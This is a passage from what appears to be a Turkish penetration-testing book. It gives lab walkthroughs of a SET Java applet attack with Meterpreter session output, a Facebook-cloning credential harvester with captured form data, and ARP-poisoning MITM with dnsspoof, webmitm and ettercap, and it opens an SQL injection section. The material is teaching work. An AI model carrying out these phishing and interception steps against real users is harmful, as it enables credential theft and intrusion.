

"I accept ..." yanındaki kutucuğu işaretleyip "Run" ile devam ediyoruz. Kod çalıştıktan sonra fark edilmemesi için klonlanan siteye otomatik olarak yönlendirme yapılıyor. Kali tarafına baktığımızda ise aşağıdaki şekilde erişim sağlandığını görüyoruz.

```
[*] Starting the payload handler...
<u>msf</u> exploit(handler) > [*] Sending stage (957487 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.10.4:4444 -> 10.10.10.8:50243) at 2016-0
1-07 19:56:40 +0200
```

Şimdi "sessions -l" ile mevcut açılan oturumları görebiliriz. Gördüğünüz gibi 1 numaralı bir adet oturum var.



Bu oturum ile bağlantıya geçelim. Komutumuz "sessions -i Id":



Görüldüğü üzere karşı tarafta bir açıklık olup olmadığına bakılmaksızın sisteme sızma sağlandı. Bu saldırı eski Java versiyonlarında çok rahat yapılıyor. Yeni Java versiyonunda yaptığımız ayarla sadece SE Toolkit'in kullanımını göstermeye çalıştık. Burada alacağımız ders eğer keşif aşamasında iyi çalışıp karşı taraftaki çalışan profilini çözebilirsek ve inandırıcı bir e-postayla ilgili adresi gönderip girmesini sağlayabilirsek bilgisayarı ele geçirmemiz mümkün olabilir. Ayrıca hedef sistemde Java'nın 1.8 ve üstü versiyon kullanıldığını biliyorsak "Java kodu için gereken güvenlik sertifikası seçenekleri" kısmında 3. seçeneği seçip güvenli bir sertifikayla kendi geliştirdiğimiz Java kodunu kullanabiliriz.

#### Şifre toplama saldırısı

Önce 3. "Credential Harvester Attack Method"u (Şifre Toplama Saldırısı) seçelim. Amacımız karşı tarafın mesela Facebook'a giriş yaptığını zannedip şifresini form aracılığıyla bize göndermesini sağlamak.



Daha sonraki adım "Site cloner" (Site klonlama) adımı. 2'yi seçiyoruz ve sonrasında "IP address for POST back ..." ile başlayan kısma mevcut Kali bilgisayarımızın IP adresini giriyoruz.



Sonraki adım klonlanacak site adresinin girilmesi. Bizim örnekte şu şekilde:

```
set:webattack> Enter the url to clone:
https://www.facebook.com/
```

Daha sonra karşımıza çıkan mesajı "enter" ile geçiyoruz. Bundan sonraki adımımız kurban cihazda internet gezginini açarak Kali IP'sini yazmak ve saldırı adresimize erişmek. Aşağıda örnek ekran görünüyor:

| 🖪 Facebook'a Giriş Yap   Face 🗙 🕂    |                                     |                                                          |     |   |   |     |
|--------------------------------------|-------------------------------------|----------------------------------------------------------|-----|---|---|-----|
| <ul> <li>€ €   10.10.10.4</li> </ul> |                                     | v C Search                                               | ☆ 🖻 | ÷ | ⋒ | 9 🖸 |
| faceboo                              | Kaydol                              |                                                          |     |   |   |     |
|                                      |                                     |                                                          |     |   |   |     |
|                                      | Facebook Girişi                     |                                                          |     |   |   |     |
|                                      | E-posta veya<br>Telefon:            |                                                          |     |   |   |     |
|                                      | Şifre:                              | 🕅 Oturumumu sürekli açık tut                             |     |   |   |     |
|                                      |                                     | Giriş Yap ya da Facebook'a Kaydol<br>Şifreni mi unuttun? |     |   |   |     |
|                                      |                                     |                                                          |     |   |   |     |
|                                      |                                     |                                                          |     |   |   |     |
| Türkçe Kurdî (Kurmancî)              | العربي English (US) Deutsch Русский | Français (France) فارسیی Nederlands Español              |     |   |   |     |

Bu sayfada deneme olarak bir kullanıcı adı ve şifre girelim. Bu bilgileri girdikten sonra gerçek Facebook sayfasına yönlendirileceğiz. Sırada toplanan şifreleri kontrol etme var. Bunun için Terminal'de "/var/www/html" dizininin altına gidelim. "Is" komutuyla baktığımızda aşağıdakine benzer bir yapı göreceksiniz:

```
root@kali:/var/www/html# ls -l
  total 1188
  -rw-r--r-- 1 root
                        root
                                   5236 Jan 6 12:04
ObCbi40x.jar
  -rw-r--r-- 1 root
                        root
                                   5236 Jan 7 19:55
akUwJGnWHS.jar
  -rw-r--r-- 1 root
                                   5236 Jan 6 12:04
                        root
ER5X4QeSv1vq.jar
  -rw-r--r-- 1 root
                        root
                                   5236 Jan 6 12:04
```

```
EYbAyv6fEkv.jar

-rw-r--r-- 1 root root 5236 Jan 6 12:04

GhfvpCGe8Tk1T.jar

-rw-r--r-- 1 www-data www-data 1075 Jan 7 20:07

harvester_2016-01-07 20:06:39.743839.txt
```

Burada "harvester\_" şeklindeki dosyamız bizim topladığımız şifrelerin olduğu dosya. Şimdi içine bakalım. Bunun için aşağıdaki komutu yazıyoruz:

```
# cat harvester 2016-01-07 20:06:39.743839.txt
```

Aşağıda gördüğünüz üzere içerik listelendi ve topladığımız şifrelerle ilgili bilgileri görebiliyoruz.

```
Array
(
    [lsd] => AVrHve3z
    [display] =>
    [enable_profile_selector] =>
    [isprivate] =>
    [legacy_return] => 1
    [profile_selector_ids] =>
    [skip_api_login] =>
    [signed_next] =>
    [trynum] => 1
    [timezone] => -120
    [lgndim] =>
eyJ3IjoxMzE4LCJoIjo5NjAsImF3IjoxMzE4LCJhaCI6OTIwLCJjIjoyNH0=
    [lgnrnd] => 100639 92TZ
```

```
[lgnjs] => 1452190010
[email] => deneme
[pass] => denemesifre
[default_persistent] => 0
[gsstamp] =>
```

W1tbMjIsMjgsNDksNzQsODEsOTIsMTEOLDEzNywxNTcsMTY1LDE3MiwxODQsMTk0 LDIzNCwyNTgsMjgwLDI5OCwzMDEsMzAyLDMxMCwzNzksMzg2LDQwMSw0MjQsNDMx LDQzMyw0MzgsNDU4LDQ3Myw0OTIsNTAzLDUwNCw1MzMsNTY0LDU5Nyw2MDIsNjEy LDYxNCw2MjcsNjQyLDY0OCw2NThdXSwiQVpsb3lFTHpEQ00xSXNUbk1pT113bDVE LTZNWXFTRGF2WnlUa3dZZ1hIRW8zRGNjc1BZWk9vZzY3dFJSZVkxbThhQ010NkIt Sk1WTUEys0xielR3YX1RZmtZUGhUcm9CNWgzQXFCZTBiWXQ1eGdIU1FKQWtjd1FI Tm1FVDNDY1d6akRUcTRzYkRLcmRxWDVmVE1UM2UwU2wyY1Y1UHJDb3RLQUJ6N18w Q2J1Zmc1c1Nya19SQzZJbjNqUXZ1Tm5aeHJWZ1d1SEtFWVVraGU30UREQnZwQ050 M01fY2dqbV9KQXdyWF1LR1duSk55SE1hZDBkVVdndEp6akVhTG5kbFYxTUdRSzQ0 SnBTTDBPQV9yTkM1Z1VYSSJd

)

#### Ağ dinleme ve MITM saldırısı

Ağ geçidiyle hedef bilgisayar arasına girerek trafiği dinleme ve/veya müdahale etme saldırısına MITM (Man in the middle - Ortadaki/Aradaki adam saldırısı) deniyor. Bu bölümde hedefimiz, kişinin internette dolaşımını dinleyip şifrelerini ele geçirmek olacak. Bunun için birkaç programın doğru şekilde çalışmasını sağlamamız gerekiyor. Ayrıca öncesinde bilgisayarlarımızın aynı IP grubu içinde ve birbirine erişebilir olduğundan emin olmamız gerekiyor.

Kali saldırı bilgisayarımız, Windows 7 hedef bilgisayarımız olacak. Başlamadan önce her iki bilgisayarı da aynı NAT ağ grubuna aldığınızdan emin olun (SET - VirtualBox NAT ayarı kısmına bakıp nasıl yapılacağını hatırlayabilirsiniz.)

Hedefimiz ARP (Adres çözümleme protokolü) zehirlenmesiyle kurban bilgisayarın bizi ağ geçidi olarak görmesi ve trafiğin bizim üzerimizden geçmesini sağlamak. Bunun için aşağıdaki ön gereklilikleri yerine getirmemiz gerekiyor:

1. IP forwarding: IP yönlendirmesiyle bize gelen istekleri gerçek ağ geçidine göndereceğiz.

2. DNS spoofing: Kurban bilgisayarımızın adres çözümleme sorularına da biz cevap vereceğiz.

3. Web sayfalarının ve SSL trafiğinin sahte sertifikayla dinlenmesinin sağlanması.

4. ARP poisoning: Adres çözümleme protokolü zehirlenmesiyle bütün trafiği üzerimize alma.

Şimdi maddelerin her birini detaylı olarak inceleyelim:

### 1. IP yönlendirmesi:

Kali'de bir Terminal penceresi açıp aşağıdaki komutu yazıyoruz:

```
# fragrouter -B1
```

Bu pencereyi kapatmadan bırakmamız önemli.

## 2. DNS spoofing:

Kali'de başka bir Terminal penceresi açıp aşağıdaki komutu giriyoruz:

```
# dnsspoof -i eth0
```

Buradaki "eth0" dinleteceğimiz network kartının adı olacak. Bir terminal ekranında "ifconfig" yazarak mevcut ağ arayüzlerini ve isimlerini görebilirsiniz. Bu pencereyi de kapatmadan bırakmamız gerekiyor.

#### 3. Web sayfalarının ve SSL trafiğinin sahte sertifikayla dinlenmesi:

Yine Kali'de yeni bir Terminal penceresi açıyoruz. SSL trafiğini dinlemeyi sağlamak için yazacağımız komut:

```
# webmitm -d
```

Eğer bu komutu ilk defa çalıştırıyorsak sertifika üretmek isteyecektir. Aşağıda görüldüğü üzere sertifika bilgilerini istediğiniz gibi doldurabilirsiniz. Bu sertifika bilgilerini kullanıcının şüphelenip inceleyebileceğini düşünerek mümkün olduğunca hedefimizi inandıracak şekilde girmemiz saldırının daha başarılı olmasını sağlayabilir.

Aşağıdaki kırmızı yazılar benim girdiğim değerlerdir.

```
# webmitm -d
  Generating RSA private key, 1024 bit long modulus
   ..+++++
   ....+++++++
  e is 65537 (0x10001)
  You are about to be asked to enter information that will be
incorporated
  into your certificate request.
  What you are about to enter is what is called a Distinguished
Name or a DN.
  There are quite a few fields but you can leave some blank
  For some fields there will be a default value,
  If you enter '.', the field will be left blank.
   ____
  Country Name (2 letter code) [AU]:TR
  State or Province Name (full name) [Some-State]:NA
  Locality Name (eg, city) []:Istanbul
```

```
Organization Name (eg, company) [Internet Widgits Pty
Ltd]:Guvenbana LTD
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name)
[]:www.guvenbana.com
Email Address []:admin@guvenbana.com
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
Signature ok
subject=/C=TR/ST=NA/L=Istanbul/O=Guvenbana
LTD/CN=www.guvenbana.com/emailAddress=admin@guvenbana.com
Getting Private key
webmitm: certificate generated
```

Bu pencereyi de kapatmadan bırakmamız önemli.

## 4. ARP poisoning:

Artık trafiği dinlemeye hazırız. Bu adımda "ettercap" kullanarak trafiğin saldırı bilgisayarımızın üzerinden geçmesini sağlayacağız. İlk olarak "ettercap" ile ilgili ayarları yapmamız gerekecek. Bunun için aşağıdaki komutu yazıyoruz:

```
# vim /etc/ettercap/etter.conf
```

"Ettercap" kullanıcı yetkilerinin root seviyesinde olması için çalışacağı kullanıcı ve grup numaralarını 0 olarak değiştiriyoruz:

```
[privs]
ec_uid = 0  # nobody is the default
ec_gid = 0  # nobody is the default
```

İkinci adım olarak Linux "iptables" güvenlik duvarıyla ilgili yönlendirme ayarlarını yapabilmesi için aşağıdaki satırların başındaki # işaretlerini kaldırıyoruz.

```
# if you use iptables:
    redir_command_on = "iptables -t nat -A PREROUTING -i
%iface -p tcp --dport %port -j REDIRECT --to-port %rport"
    redir_command_off = "iptables -t nat -D PREROUTING -i
%iface -p tcp --dport %port -j REDIRECT --to-port %rport"
```

Dosyayı kaydedip çıkıyoruz. Son adım olarak ettercap'i çalıştırıyoruz. Yazacağımız komut: "ettercap -TqM arp:remote /ağ geçidi IP'si/ /hedef bilgisayar IP'si/" olacak. Benim örneğimde:

- Kali IP'si: 10.10.10.4

- Windows 7 hedefimizin IP'si: 10.10.10.8

- Ağ geçidi IP'si: 10.10.10.1 (genelde mevcut ağımızdaki ilk IP, ağ geçidi oluyor)

Yukarıdaki adreslere uygun olarak yazacağımız komut:

```
# ettercap -TqM arp:remote /10.10.20.1/ /10.10.20.8/
```

Artık bütün adımları tamamladık. Bundan sonraki adımımız Windows 7'ye geçerek internet gezgininde dolaşıp şifre girmek ve yakalanıp yakalanmadığına bakmak.

Windows 7 örnek:

Internet Explorer'ı açarak <u>https://mail.yandex.com</u> adresini girelim. Kali'de Windows 7'nin internet trafiğinin nasıl düştüğünü Terminal'den görebilirsiniz.

10.10.10.8.49231 > 31.13.93.36.443: F 1282275587:1282275587(0) ack 2159648536 wi n 16425 (DF) 10.10.10.8.49224 > 104.40.210.32.80: P 381890394:381891530(1136) ack 167462 win 63848 (DF) 104.40.210.32.80 > 10.10.10.8.49224: . ack 381891530 win 32768 10.10.10.8.49223 > 104.40.210.32.80: R 831085292:831085292(0) ack 165142 win 0 DF) 104.40.210.32.80 > 10.10.10.8.49224: P 167462:167991(529) ack 381891530 win 3276 10.10.10.8.49224 > 104.40.210.32.80: . ack 167991 win 63319 (DF) 10.10.10.8.49231 > 31.13.93.36.443: R 1282275588:1282275588(0) ack 2159649283 wi n 0 (DF) 37.59.195.0.80 > 10.10.10.8.49213: F 142235:142235(0)/ack\_3170936768 win 31991 10.10.10.8.49213 > 37.59.195.0.80: . ack 142236 win 63591 (DF) 10.10.10.8.49213 > 37.59.195.0.80: . ack 142236 win 63591 (DF) 195.154.184.238.80 > 10.10.10.8.49203: F 116665:116665(0) ack 271967907 win 3214 10.10.10.8.49203 > 195.154.184.238.80: . ack 116666 win 64008 (DF) 10.10.10.8.49203 > 195.154.184.238.80: . ack 116666 win 64008 (DF) 10.10.10.8.49203 > 195.154.184.238.80: R 271967907:271967907(0) ack 116666 win 0 (DF) 10.10.10.8.49213 > 37.59.195.0.80: R 3170936768:3170936768(0) ack 142236 win 0 ( DF)

Aşağıdaki gibi bir sertifika hatası gelecek. Bu hata sadece https olan adreslerde geliyor. Eğer böyle bir durumla karşılaşırsanız iki ihtimal vardır. Ya gerçekten sertifikada sorun vardır ya da birisi araya girmiş ve trafiğinizi dinliyordur.



Şimdi "Continue to the website (not recommended)" deyip ilerliyoruz. Gördüğünüz gibi sağ üstte sertifika problemini göstermeye devam ediyor.



Daha sonra gelen sayfada rastgele bir kullanıcı adı ve şifre girip "Log in" ile devam edelim.



Son olarak tekrar Kali'de "ettercap" komutunu girdiğimiz Terminal penceresine geçelim. Bu ekranda girdiğimiz kullanıcı adı ve şifrenin yakalandığını görmemiz lazım. Benim ekranımda aşağıdaki şekilde bir satır geldi:

Burada görüldüğü üzere kullanıcı adı ile şifreyi yakaladı ve ekranda gösterdi. Siz de Gmail ve Facebook için denemeler yapabilirsiniz.

SQL enjeksiyonu
SQL kod enjeksiyonuyla amaçlanan, bir web formu üzerinden gönderilen SQL koduna müdahale edip içine kendi kodlarımızı eklemek ve neticesinde veritabanında aşağıdaki işlemleri yapabilmek:

- Bilgilere erişmek,
- Bilgileri değiştirmek,
- Bilgileri silmek.

SQL enjeksiyonuyla ayrıca veritabanlarında kullanıcı bilgilerine ulaşıp buradan başka sistemlere atlamak da mümkün olabilir.

Bu seferki örneğimizi Delce 1.120 üzerinde göstereceğiz. De-ICE serisiyle ilgili dosyayı <u>http://hackingdojo.com/dojo-media/</u> adresinden indirebilirsiniz.

De-ICE serisi 192.168.1.0/24 IP aralığından IP alır. Mesela Delce 1.120 IP olarak 192.168.1.120 alacaktır. Bundan dolayı oluşturacağınız "Host-only" veya "NAT network" IP aralığını bu şekilde tanımlamanız gerekecek. İlgili tanımlar için kitabın önceki bölümlerindeki örneklere bakabilirsiniz. Bu tanımdan sonra hem Kali hem de De-ICE'ı aynı ağda başlatırsanız saldırmaya hazır hale gelirsiniz.

